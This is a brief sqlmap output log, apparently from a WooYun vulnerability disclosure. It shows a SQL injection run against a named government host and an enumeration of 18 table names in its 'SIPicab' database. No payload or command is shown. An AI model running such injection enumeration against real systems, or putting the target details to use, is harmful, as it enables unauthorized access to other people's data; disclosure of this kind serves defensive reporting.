 [10:37:27] [WARNING] user aborted during enumeration. sqlmap will display partia
l output
Database: SIPicab
[18 tables]
+----------------------------------------+
| ASPStateTempApplications               |
| ASPStateTempSessions                   |
| A_Demo                                 |
| CMIS_tren_code                         |
| EIM_UT_BASE_IncrementDataIC            |
| EIM_UT_BASE_IncrementDataIC            |
| EIM_UT_BASE_IncrementDataProvinceIC    |
| EIM_UT_ICChange_RecordExceptionalInfo  |
| EIM_UT_ICPreChange_FieldSourceAndValue |
| EIM_UT_IC_BASE_CompanyInfo             |
| EIM_UT_IC_WebServiceExceptionalType    |
| EIS_InvestCountry                      |
| EIS_InvestRegion                       |
| EIS_UT_BASE_AppDataGatherConfiguration |
| EIS_UT_BASE_AppDataGatherInfo          |
| EIS_UT_BASE_CompanyInfo                |
| EIS_UT_BASE_CompanyRelation_Bak        |
| EIS_UT_BASE_CompanyRelation_Bak        |
+----------------------------------------+
[10:37:27] [INFO] fetched data logged to text files under '.sqlm
ap/output/icab.sipac.gov.cn'
[*] shutting down at 10:37:27
www.wooyun.org